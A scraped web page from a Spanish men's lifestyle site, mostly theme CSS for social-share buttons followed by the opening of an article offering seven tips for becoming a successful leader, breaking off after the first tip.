                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-lider-exitoso%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFQuieres+ser+un+l%C3%ADder+exitoso%3F+Sigue+estos+7+consejos&url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-lider-exitoso%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/consejos-lider-exitoso/&amp;media=https://www.hombremoderno.es/wp-content/files/2018/03/lider.png&description=%C2%BFQuieres+ser+un+l%C3%ADder+exitoso%3F+Sigue+estos+7+consejos" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%BFQuieres+ser+un+l%C3%ADder+exitoso%3F+Sigue+estos+7+consejos %0A%0A https://www.hombremoderno.es/consejos-lider-exitoso/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?fit=877%2C539&ssl=1" data-caption=""><img width="696" height="428" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?resize=696%2C428&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?w=877&ssl=1 877w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?resize=300%2C184&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?resize=768%2C472&ssl=1 768w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?resize=1024%2C629&ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?resize=788%2C484&ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?resize=599%2C368&ssl=1 599w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="lider"/></a></div>
            <!-- content --><p>Ser un <strong>líder</strong> no es una tarea fácil, en lo absoluto. Por ende, ser un buen cabeza de grupo trae consigo innumerables beneficios, entre los que figura una <strong><a href="http://www.hombremoderno.es/lifestyle/habitos-hombre-exitoso/">imagen muy masculina y exitosa</a></strong> en el medio.</p>
<p>Estar detrás de un grupo productivo y de calidad es<strong> <a href="https://gananci.com/como-ganar-dinero/" target="_blank" rel="noopener">una de las mejores formas de ganar dinero</a></strong>. Los millonarios que más destacan, son antes grandes líderes.</p>
<p>No solo se trata de tener el cargo más alto; el líder o manda más se diferencia del resto por su comportamiento profesional sin dejar de ser humano. Hay que eliminar esa asociación entre “jefe” y “malhumorado” o “patán”.</p><div class="hombr-1d15ea1565e869fffddc69d0f4879080" id="hombr-1d15ea1565e869fffddc69d0f4879080"></div>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-784367 size-large" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/consejos-lider-1024x682.jpg?resize=696%2C464" alt="lider" width="696" height="464" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/consejos-lider.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/consejos-lider.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/consejos-lider.jpg?resize=767%2C511&amp;ssl=1 767w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/consejos-lider.jpg?resize=788%2C525&amp;ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/consejos-lider.jpg?resize=599%2C399&amp;ssl=1 599w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/consejos-lider.jpg?w=1152&amp;ssl=1 1152w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Si se quiere <strong><a href="http://www.hombremoderno.es/lifestyle/consejos-de-liderazgo-para-tener-exito/">manejar un grupo exitoso de trabajadores</a></strong>, destacar en el ámbito donde se ejerce y ser una persona admirada por los de tu misma especie, estos son los consejos para ser el mejor líder:</p>
<h3><strong>1. Dar el ejemplo </strong></h3>
<p>No solo basta con hablar para ser el mejor líder, hay que actuar para demostrar a todos lo que se quiere. La mejor manera de guiar a un grupo es dando el ejemplo en todo momento.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696f41090fa5f">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696f41090fa5f',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-1523daf5b4d02ba40ca4e2eb4bc83d65" id="hombr-1523daf5b4d02ba40ca4e2eb4bc83d65"></div>        </div>

        <footer>
